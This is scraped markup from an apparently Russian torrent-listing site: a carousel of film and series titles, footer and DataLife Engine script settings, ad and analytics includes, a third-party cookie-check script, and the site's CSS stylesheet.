        <div class="title"><a href="https://bj.hdtorfilm.top/19218-chem-my-zanjaty-v-teni-2023-5-sezon.html" title="Чем мы заняты в тени (2023) 5 сезон">Чем мы заняты в тени (2023) 5 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21576-bolshoe-malenkoe-prikljuchenie-2023.html" title="Большое маленькое приключение (2023)"><img src="/uploads/posts/2024-05/1715214062-bolshoe-malenkoe-priklyuchenie.jpg" alt="Большое маленькое приключение (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21576-bolshoe-malenkoe-prikljuchenie-2023.html" title="Большое маленькое приключение (2023)">Большое маленькое приключение (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/17166-pravda-o-dele-garri-kveberta-2018-1-sezon.html" title="Правда о деле Гарри Квеберта (2018) 1 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Pravda_o_dele_Garri_Kveberta_2018_1_sezon_zzk.jpg" alt="Правда о деле Гарри Квеберта (2018) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/17166-pravda-o-dele-garri-kveberta-2018-1-sezon.html" title="Правда о деле Гарри Квеберта (2018) 1 сезон">Правда о деле Гарри Квеберта (2018) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19563-strazhi-otchizny-vneshnjaja-ugroza-2023.html" title="Стражи Отчизны Внешняя угроза (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Strazhi_Otchizny_Vneshniaia_ugroza_2023_kxu.jpg" alt="Стражи Отчизны Внешняя угроза (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19563-strazhi-otchizny-vneshnjaja-ugroza-2023.html" title="Стражи Отчизны Внешняя угроза (2023)">Стражи Отчизны Внешняя угроза (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/16881-pianino-2019-1-sezon.html" title="Пианино (2019) 1 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Pianino_2019_1_sezon_pzf.jpg" alt="Пианино (2019) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/16881-pianino-2019-1-sezon.html" title="Пианино (2019) 1 сезон">Пианино (2019) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20104-koroleva-chhorin-2020.html" title="Королева Чхорин (2020)"><img src="/uploads/posts/hdimagaks/skachat_film_Koroleva_Chkhorin_2020_ntk.jpg" alt="Королева Чхорин (2020)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20104-koroleva-chhorin-2020.html" title="Королева Чхорин (2020)">Королева Чхорин (2020)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14689-korol-neba-2023.html" title="Король неба (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Korol_neba_2023_lsqo.jpg" alt="Король неба (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14689-korol-neba-2023.html" title="Король неба (2023)">Король неба (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/18359-pischeblok-2021.html" title="Пищеблок (2021)"><img src="/uploads/posts/hdimagaks/skachat_film_Pishcheblok_2021_tbr.jpg" alt="Пищеблок (2021)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/18359-pischeblok-2021.html" title="Пищеблок (2021)">Пищеблок (2021)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/16311-svingery-2021.html" title="Свингеры (2021)"><img src="/uploads/posts/hdimagaks/skachat_film_Svingery_2021_qdn.jpg" alt="Свингеры (2021)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/16311-svingery-2021.html" title="Свингеры (2021)">Свингеры (2021)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/18479-propovednik-2019-4-sezon.html" title="Проповедник (2019) 4 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Propovednik_2019_4_sezon_dkud.jpg" alt="Проповедник (2019) 4 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/18479-propovednik-2019-4-sezon.html" title="Проповедник (2019) 4 сезон">Проповедник (2019) 4 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/18231-prosto-predstav-chto-my-znaem-2020-1-sezon.html" title="Просто представь, что мы знаем (2020) 1 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Prosto_predstav_chto_my_znaem_2020_1_sezon_ylw.jpg" alt="Просто представь, что мы знаем (2020) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/18231-prosto-predstav-chto-my-znaem-2020-1-sezon.html" title="Просто представь, что мы знаем (2020) 1 сезон">Просто представь, что мы знаем (2020) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/12019-morskie-parazity-2019.html" title="Морские паразиты (2019)"><img src="/uploads/posts/hdimagaks/skachat_film_Morskie_parazity_2019_dhp.jpg" alt="Морские паразиты (2019)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/12019-morskie-parazity-2019.html" title="Морские паразиты (2019)">Морские паразиты (2019)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20031-tegeran-2020-2022-vse-sezony.html" title="Тегеран (2020-2022) все сезоны"><img src="/uploads/posts/hdimagaks/skachat_film_Tegeran_20202022_vse_sezony_cmvu.jpg" alt="Тегеран (2020-2022) все сезоны"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20031-tegeran-2020-2022-vse-sezony.html" title="Тегеран (2020-2022) все сезоны">Тегеран (2020-2022) все сезоны</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                </div>
            </div>
            <!--/ global_promo -->
            
            <!-- seo -->
            
            <!--/ seo -->
            
            <!-- <footer> -->
            <!-- footer -->
<div class="footer">

    <!-- footer_left -->
    <div class="footer_left">
        <p>Правообладателям писать на почту <a href="/cdn-cgi/l/email-protection#7a1b1713141b3a121e0e15081c131617540e150a"><span class="__cf_email__" data-cfemail="bfded2d6d1deffd7dbcbd0cdd9d6d3d291cbd0cf">[email&#160;protected]</span></a>.</p>
        <p>hdtorfilm.top © 2020-2023 | Торрент файлы фильмов и сериалов.</p>
    </div>
    <!--/ footer_left -->

    <!-- footer_right -->
    <div class="footer_right">

<div class="logo_footer"><a href="/"><img src="/templates/hdtorrent/images/logo_footer.png"></a></div>
    </div>
    <!--/ footer_right -->
</div>
<!--/ footer -->

<!-- Scroll back to top -->
<div class="switch">
    <div class="circle"></div>
</div>
<div class="progress-wrap">
    <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
    </svg>
</div>
            <!-- </footer> -->
        </div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c88ac4f9c88598a4c1f9ced7caacfdc68d42baaf';
var dle_group      = 5;
var dle_skin       = 'hdtorrent';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', TOGGLE_ZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '10656', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
});
//-->
</script>
        <script src="/templates/hdtorrent/js/lib.js"></script>
        <script src="/templates/hdtorrent/js/owl.carousel.min.js"></script>
        <script src="/templates/hdtorrent/js/dropdown.min.js"></script>
        <script src="/templates/hdtorrent/js/jquery.beefup.js"></script>
        <script src="/templates/hdtorrent/js/common.js"></script>
		<!--[if lt IE 9]>
	    <script src="/templates/hdtorrent/js/html5shiv.min.js"></script>
	    <script src="/templates/hdtorrent/js/respond.min.js"></script>
	    <![endif]-->
       <a href="/engine/modules/search-torrents/"></a>
		
		
		
		<script src="https://pheasantnt.com/api/scripts/mSetupWidget?name=wq4938&id=635"></script>
		
		<div class="sm-e09d56"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=9cad50ac5df5178545efc15b84bdca64"></script>



<!--tidaslo--><script>
  (function() {
    const containers = ["ut-embed", "ut-embed-1", "ut-embed-2", "ut-embed-3"];
    const init = (id) => {
      if (window.UTInventoryCore && document.getElementById(id)) {
        new window.UTInventoryCore({
          type: "embed", 
          host: 1653, 
          content: false, 
          container: id,
          width: 400, 
          height: 225, 
          playMode: "autoplay-visible", 
          collapse: "none",
          infinity: true, 
          infinityTimer: 1
        });
      }
    };

    const tryInit = () => {
      if (window.UTInventoryCore) containers.forEach(init);
      else setTimeout(tryInit, 100);
    };

    tryInit();
  })();
</script><!--tidaslo-->




    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeb450d1fcfb405b9c45680ddef8aa77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html
request_url: https://v7.mpsuadv.ru/script
body_size: 296
content:
<p><script>
 try { 
 document.cookie = "_mpsu_id=rCxrTReNLAiiqzGaeLyDqHG37ORPRVTV;path=/;max-age=5184000000;secure;samesite=none;domain=.hdtorfilm.top";
 var cookies2 = document.cookie;

 if (cookies2.indexOf('_mpsu_id=rCxrTReNLAiiqzGaeLyDqHG37ORPRVTV') !== -1) {
 window.parent.postMessage({ cookieEnabled: true }, '*');
 } else {
 window.parent.postMessage({ cookieEnabled: false }, '*');
 }
 } catch (e) {
 window.parent.postMessage({ cookieEnabled: false }, '*');

 }
</script></p>

--- FILE ---
content_type: text/css
request_url: https://bj.hdtorfilm.top/templates/hdtorrent/css/style.css
body_size: 8583
content:
@import url('normalize.css');          /* styles reset */
@import url('components.css');         /* Components elements */
@import url('dropdown.min.css');       /* plugin Dropdown */
@import url('fonts.css');              /* fonts text */
@import url('owl.carousel.min.css');   /* plugin QWL-Carousel */
@import url('ionicons.min.css');       /* font icons "Ionicons" */
@import url('all.min.css');            /* font icons "Font Awesome 5 Pro" */
/*=============================================================*/
/* :mY
/*=============================================================*/


div.button_category a{
display: block;
    text-align: center;
    background: #379738;
    color: #fff;
    padding: 5px;
    text-transform: uppercase;
}
div.button_category a:hover{
display: block;
    text-align: center;
    background: #356236;
    color: #fff;
    padding: 3px;
    text-transform: uppercase;
	transition:all 0.3s;
}
div.block_category{
    background: #f9f8f8;
    padding: 20px;
    font-size: 16px;
    font-weight: 100;
    letter-spacing: 2px;
    text-align: justify;
    border: 1px solid #c1d9c1;
    border-radius: 11px;
}
div#search_s{
	display:none;
}

p.prv_v{
	text-align: center;
    font-size: 20px;
    color: #f44336;
}

span.min_short{
    color: #253241;
    font-size: 15px;
}
div.delis_button{
    text-align: center;
    font-size: 24px;
    margin-bottom: 20px;
}
/*Download torrent*/
div.download_ttoretr{
	text-align: center;
	font-size: 15px;

    padding: 0 20px;
}
table.restable{
	border-radius: 5px 5px 0 0;
	border:none;
    box-shadow: 4px 12px 12px -11px #444343;
}
h3.glas_torrent {
    background: #004845;
    border-radius: 15px 15px 0 0;
    color: #bbf70a;
    line-height: 23px;
    margin: 15px 2px 0 2px;
    font-size: 20px;
    font-weight: 200;
    padding: 5px 11px;
    text-align: center;
}
table.restable{
		background: #fff;
	border-radius: 0 0 5px 5px;
	padding-bottom: 15px;
}
table#restable_sort a{
		font-size: 15px;
		color: #333333;
}
table.restable tr td{
	font-size: 15px;
}
table.restable tr.restable_h{
    
	background: #253241;
    font-weight: 600;
    text-transform: uppercase;
font-size: 11px;
}
/*Vremennoe_udalenie*/
div#delete_search_torrents{
	display: none;
}

div#admin_search_torrents{
	display: none;
}
p.all_tor1{
	display: none;
}
/*Vremennoe_udalenie Finish*/
/*=============================================================*/
/* :ROOT color
/*=============================================================*/
:root {
    --white: #ffffff;
    --green: #2bb42b;
    --dark: #253241;
    --red: #f44336;
    --orange: #fd7e14;
    --blue: #03a9f4;
    --grey: #cccccc;
    --grey-light: #f4f4f4;
    --box-shadow: rgba(129, 129, 129, 0.1) 0 0 20px;
    --text-light: #7c848d;
}

* {margin: 0; padding: 0; box-sizing: border-box;}
body {font-family: 'Montserrat', sans-serif; font-size: 14px; color: #374353; line-height: 26px; background: #f4f4f4;}
a {text-decoration: none; border: none; outline: none; color: var(--green); font-weight: 500; overflow: inherit;transition: all 0.3s ease 0s;}
a:hover {text-decoration:none;}
input[type="file"] {height: auto; line-height: 1;}
ul {margin: 0; padding: 0;}
li {list-style: none;}
img {max-width: 100%; border-radius: 5px;}
.btn {height:auto; line-height: inherit; box-shadow: none;}
h1, h2, h3, h4, h5, h6 {color: #1c1c1c;margin: 0;font-weight: 600;line-height: 28px;}
h1 {font-size: 24px;}
.block, .box_in {display: block !important;}
.mb-15 {margin-bottom: 15px !important;}
.mb-20 {margin-bottom: 20px !important;}
.mr-25 {margin-right: 25px !important;}
.mt-25 {margin-top: 25px !important;}
.container {max-width: 1370px; margin: 30px auto; background: #fff; min-height: calc(100vh - 60px); border-radius: 5px; display: flex; flex-direction: column; justify-content: space-between;}
.wrap {flex: 1;}
.content_wrap {display: flex; justify-content: space-between; flex-wrap: wrap; padding: 25px 0;}
.middle_content {flex: 1;hyphens: auto; overflow:hidden;}
.section_title {text-transform: uppercase;overflow: hidden; font-weight: 700; font-size: 18px; margin-bottom: 25px; color: var(--dark);}
.section_title span.green_color {color: var(--green);}
.section_title .line_section_title span {color: var(--green);}
.section_title .line_section_title {position: relative;}
.section_title .line_section_title::after,
.section_title .line_section_title::before {content: ''; width: 150px; height: 2px; position: absolute; top: calc(50% - 2px);}
.section_title .line_section_title::after {left: 100%; background: var(--dark);  margin-left: 25px;}
.section_title .line_section_title::before {right: 100%; background: var(--green); margin-right: 25px;}
.section_title.center {text-align: center;}

/*=============================================================*/
/* HEADER
/*=============================================================*/
.header {display: flex; flex-wrap: wrap; background: var(--green); border-radius: 5px 5px 0 0; color: var(--white); padding: 12px 25px; align-items: center;position: relative;}
.header_content {flex: 1; display: flex; align-items: center; justify-content: space-between; flex-wrap: wrap; margin-left: 25px;}
.header_content_left {flex: 0 auto;}
.header_content_left a {color: var(--white); text-transform: uppercase; font-size: 13px; font-weight: 500;}
.header_content_left ul {display: flex; flex-wrap: wrap;}
.header_content_left ul li { padding:0 12px;}
.header_content_left ul li:first-child {padding-left: 0;}
.header_content_left ul li a {position: relative; padding: 3px 0;}
.header_content_left ul li a::before {content: ''; height: 1px; position: absolute; left: 0; right: 0; bottom: 0;transition: all 0.3s ease 0s; transform: scale(0);}
.header_content_left ul li a:hover::before {background: var(--white);transform: scale(1);}
.header_content_right {display: flex; flex: 1; justify-content: flex-end;margin-left: 25px; flex-wrap: wrap; align-items: center;}

button.top_menu,
button.main_menu {font-size: 20px; display: none;}

/*=============================================================*/
/* LOGO
/*=============================================================*/
.logo {flex: 0 auto; text-transform: uppercase; font-size: 20px;}
.logo a {color: var(--white); font-weight: 600;}
.logo a span {background: var(--white); color: var(--green); display: inline-block; margin-left: 5px; line-height: 1;padding: 5px 7px; border-radius: 5px;}

/*=============================================================*/
/* USER PANEL
/*=============================================================*/
.user_panel {margin-left: 25px;position: relative; display: inline-flex;}
.user_panel .st_profile {display: inline-flex; align-items: center;line-height: 1; }
.user_panel .st_ava {width: 35px; height: 35px; margin-right: 15px; overflow: hidden; border-radius: 50%;}
.st_user_name {font-weight: 600; font-size: 14px;}
.st_user_name [class*="fa"] {margin-left: 5px; font-size: 12px;}
.user_panel .dropdown-menu-right {min-width: 270px; box-shadow: 0 5px 40px rgba(82, 85, 90, 0.2);border: 1px solid transparent; background: var(--white);top: calc(100% + 10px); right: -25px; padding: 20px; border-radius: 0;}
.user_panel .dropdown-menu-right::before {right: 20px;}
.user_panel .dropdown-menu-right::before {content: ''; position: absolute; border-left: 10px solid transparent; border-right: 10px solid transparent; border-bottom: 10px solid var(--white); bottom: 100%;}
.st_panel_user ul li a {display: block; padding:7px 10px; font-weight: 400; color: #54667a; border-radius: 5px;}
.st_panel_user ul li a:hover {background: var(--blue); color: var(--white);}
.st_panel_user ul li a [class*="fa"] {margin-right: 15px; width: 15px; text-align: center;}
.login_form__foot {display: flex; justify-content: space-between; flex-wrap: wrap; font-size: 12px;}
.login_form__foot a {color: var(--blue);}
.st_panel_user form input {width: 240px;height: auto !important;}
.st_panel_user form .btn {margin-bottom: 10px; width: 100%;}

/*=============================================================*/
/* SEARCH
/*=============================================================*/
.search {position: relative;}
.search form {background: var(--white); overflow: hidden; border-radius: 25px; display: flex; align-items: center; flex-wrap: nowrap;}
.search input {border: 0; width: auto; padding: 0 0 0 15px; height: 30px; background: transparent; font-size: 12px; color: var(--dark);}
.search button {padding: 0 12px 0 10px; background: transparent; color: var(--text-light); font-size: 14px;}
.search button:hover {color: var(--green);}

/*=============================================================*/
/* OWL-CAROUSEL
/*=============================================================*/
#promo_carousel .fad.fa-angle-double-right::after,
#recom_carousel .fad.fa-angle-double-right::after {content: "\f101"; color: #afbad0;transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fad.fa-angle-double-right::after,
#recom_carousel button:hover .fad.fa-angle-double-right::after {content: "\f101"; color: var(--green);opacity:1;}
#promo_carousel .fa-angle-double-right::before,
#recom_carousel .fa-angle-double-right::before {content: "\10f101"; color: var(--green); transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fa-angle-double-right::before,
#recom_carousel button:hover .fa-angle-double-right::before {content: "\10f101"; color: #afbad0; opacity: .5;}
#promo_carousel .fad.fa-angle-double-left::after,
#recom_carousel .fad.fa-angle-double-left::after {content: "\f100"; color: #afbad0; transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fad.fa-angle-double-left::after,
#recom_carousel button:hover .fad.fa-angle-double-left::after {content: "\f100"; color: var(--green); opacity:1;}
#promo_carousel .fa-angle-double-left::before,
#recom_carousel .fa-angle-double-left::before {content: "\10f100"; color: var(--green); transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fa-angle-double-left::before,
#recom_carousel button:hover .fa-angle-double-left::before {content: "\10f100"; color: #afbad0; opacity: .5;}
#promo_carousel .owl-nav,
#recom_carousel .owl-nav {position: absolute; top: 50%; bottom: 50%; left: 0; right: 0;}
#promo_carousel .owl-next,
#recom_carousel .owl-next {position: absolute; right: 0;border-radius: 5px 0 0 5px;}
#promo_carousel .owl-prev,
#recom_carousel .owl-prev {position: absolute; left: 0;border-radius: 0 5px 5px 0;}
#promo_carousel button[role="presentation"],
#recom_carousel button[role="presentation"] {font-size: 28px; top: -18px; position: absolute;}
#promo_carousel .owl-next, #promo_carousel .owl-prev,
#recom_carousel .owl-next, #recom_carousel .owl-prev {background: var(--dark); }
#promo_carousel .owl-next [class*="fa-"], #promo_carousel .owl-prev [class*="fa-"],
#recom_carousel .owl-next [class*="fa-"], #recom_carousel .owl-prev [class*="fa-"] {display: block; line-height: 1; }
#promo_carousel .owl-next [class*="fa-"],
#recom_carousel .owl-next [class*="fa-"] {padding: 3px 0 3px 5px;}
#promo_carousel .owl-prev [class*="fa-"],
#recom_carousel .owl-prev [class*="fa-"] {padding: 3px 5px 3px 0;}

/*=============================================================*/
/* GLOBAL PROMO
/*=============================================================*/
.global_promo.kreck_news {padding: 25px;
    background: #f7f7f7;
    border-radius: 10px;
    border: 1px solid #25324114;
    box-shadow: 7px -1px 12px 0px #25324126;}
.global_promo {padding: 25px;background: var(--dark);}
.global_promo .section_title {color: var(--text-light);}
.promo_item {}
.promo_item_content {position: relative;}
.promo_item_content img {height: 245px; width: 100%; display: block; object-fit: cover; border-radius: 5px;}
.promo_item .title {text-transform: uppercase;text-align: center;font-weight: 600;font-size: 10px;position: absolute;bottom: 0;right: 0;left: 0;transition: all 0.3s ease 0s;border-radius: 0 0 5px 5px; overflow: hidden;}
.promo_item .title a {color: var(--white);display: block; padding: 7px 10px;background: rgba(0, 0, 0, 0.5); line-height: 18px;}
.promo_item:hover .title a {background: rgba(53, 197, 53, 0.7);}

/*=============================================================*/
/* SEO
/*=============================================================*/
.seo {padding: 25px;}
.seo p {margin-bottom: 10px;}
.seo .section_title {text-align: center;margin-bottom: 15px;}

/*=============================================================*/
/* FOOTER
/*=============================================================*/
.footer {background: var(--dark); border-radius: 0 0 5px 5px; padding: 12px 25px; color: var(--text-light); font-size: 12px; display: flex; justify-content: space-between; flex-wrap: wrap; align-items: center;}
.footer .footer_left {flex: 1;}
.footer .footer_right {display: inline-flex;}
.footer .footer_right a {display: inline-flex; margin-left: 10px;}
.footer .footer_right img {opacity: .2;transition: all 0.3s ease 0s;}
.footer .footer_right a:hover img {opacity: 1;}
.footer .footer_left a {color: var(--text-light); font-weight: 400; text-decoration: underline;}
.footer .footer_left a:hover {text-decoration: none;}

/*=============================================================*/
/* ASIDE
/*=============================================================*/
.aside_l, .aside_r {flex: 0 0 280px; max-width: 280px;}
.aside_l {margin-right: 25px;}
.aside_r {margin-left: 25px;}
.aside_bl {background: var(--white); margin-bottom: 25px;box-shadow: 0 0 20px rgba(58,59,69,.05);}
.aside_bl:last-child {margin-bottom: 0;}
.aside_title {background: var(--dark); color: var(--white); border-radius: 5px 5px 0 0; font-weight: 600; text-transform: uppercase; padding: 10px 20px;font-size: 12px;}
.aside_content {position: relative; padding: 10px 0;}

/*=============================================================*/
/* MAIN MENU
/*=============================================================*/
.aside_bl.menu_ .aside_content {padding: 0;}
.aside_bl.menu_ .aside_title {border-bottom: 1px solid rgba(255, 255, 255, 0.3);}
.menu_aside .main_nav {padding-bottom: 10px; background: var(--green);}
.menu_aside .main_nav > li > a {display: block; color: var(--white); padding: 5px 15px; font-size: 13px;transition: all 0.2s ease 0s;}
.menu_aside .main_nav > li > a span {padding: 4px 0 4px 0; color: var(--white);transition: all 0.3s ease 0s; display: flex;align-items: center; position: relative;}
.menu_aside .main_nav > li > a:hover span, .menu_aside .main_nav > li.open > a span {transition: all 0.3s ease 0s;}
.menu_aside .main_nav > li > a span.sub::after {content: "\f078"; font-family: "Font Awesome 5 Pro"; position: absolute;right: 0;top: 5px;display: inline-flex;align-items: center; justify-content: center;border-radius: 3px;transition: all 0.2s ease 0s;font-size: 12px;}
.menu_aside .main_nav > li > a span.sub [class*="fa-"] { color: var(--white);font-size: 16px;margin-right: 10px;}
.menu_aside .main_nav > li.open > a span.sub::after {opacity: 1; color: var(--white);}
.menu_aside .main_nav a {color: inherit;display: block;}
.menu_aside .main_nav a [class*="fa-"] {font-size: 16px; color: #374353;margin-right: 10px;transition: all 0.2s ease 0s;}
.menu_aside .main_nav li.doppp a [class*="fa-"] {color:#fff;!important}
.menu_aside .main_nav > li a.beefup-head:hover {border-left: 3px solid var(--green);}
.menu_aside .main_nav > li .beefup-head {border-left: 3px solid transparent;}
.menu_aside .main_nav > li .beefup-head:hover {background: rgba(255, 255, 255, 0.15);}
.menu_aside .main_nav > li.open .beefup-head {border-left: 3px solid var(--green);}
.sub_nav {display: none;background: #fcfcfc;border-left: 3px solid var(--green);border-right: 3px solid var(--green);margin-bottom: 5px;font-size: 13px;}
.sub_nav a {padding: 5px 15px;}
.sub_nav a:hover {background: #f4f4f4;}
.menu_aside .line {border-bottom: 1px solid rgba(255, 255, 255, 0.3);margin: 10px 0;}
.mob_nav {z-index: 101;}

/*=============================================================*/
/* SHORTSTORY
/*=============================================================*/
.short_item_load, .box_in {background: var(--white); padding: 20px 25px; box-shadow: 0 0 20px rgba(58,59,69,.07); margin: 0 0 25px;flex-direction: column; display: flex; border-radius: 5px; border-bottom: 2px solid var(--blue)}
.short_item_top {margin-bottom: 15px;}
.short_item_top h1 {margin-bottom: 25px;font-size: 18px;}
.short_item_load h3 {text-transform: uppercase; font-size: 15px; font-weight: bold; color: var(--dark); margin-top: -5px;margin-bottom: 20px;}
.short_item_load h3 a {color: var(--dark);font-weight: bold; }
.short_item_load h3 a:hover {color: var(--green);}
.short_item_top_content {display: flex; justify-content: space-between; flex-wrap: wrap;}
.short_item_top_content .poster {flex: 0 0 190px; margin-right: 15px;position: relative;}
.short_item_top_content .poster img {display: block; width: 100%; object-fit: cover; border-radius: 5px;}
.short_item_top_content .descr {flex: 1; hyphens: auto;}
.short_item_bottom {display: flex; flex-wrap: wrap;justify-content: space-between;align-items: center;}
.short_item_bottom_info {flex: 1; display: flex; justify-content:space-between; align-items: center; flex-wrap: wrap;margin-bottom: 15px;}
.reads {color: var(--text-light); font-size: 12px;}
.reads [class*="fa-"] {opacity: .7; margin-right: 5px;}
.reads > span {margin-right: 15px;}
.reads > span > span {display:none;}
.reads > span:last-child {margin-right: 0;}
.category {font-size: 12px;flex: 1;padding: 0 15px;}
.category a {display:none;}
.category > *:nth-child(2) {color: var(--blue); font-size: 12px; display: inline-block;}
.category a:hover {text-decoration: underline;}
.category [class*="fa-"] {opacity: .5;margin-right: 5px;}
.short_item_bottom_info.block .reads div a::after {content: ',';}
.short_item_bottom_info.block .reads div a:last-child::after {content: '';}
.short_item_bottom a.btn {font-weight: 500; position: relative; overflow: hidden;}
.short_item_bottom a.btn:hover {background: var(--blue);}
.add_user {font-size: 12px;color: var(--text-light);}
.add_user a {color: var(--text-light);font-size: 13px;}
.add_user [class*="fa-"] {opacity: .5; margin-right: 5px; transition: all 0.3s ease 0s;}
/*.add_user:hover [class*="fa-"] {color: var(--green); opacity: 1;}*/
.short_item_load .rating_star {flex: 0 0 190px;display: inline-flex;justify-content: center;}
.short_item_load .rating_star a {transition: none;}

/*=============================================================*/
/* INFORMERS
/*=============================================================*/
.inf_bl {margin: -10px 0;}
.inf_2 {border-bottom: 1px solid #e8e8e8; padding: 15px;transition: all 0.3s ease 0s; display: flex;}
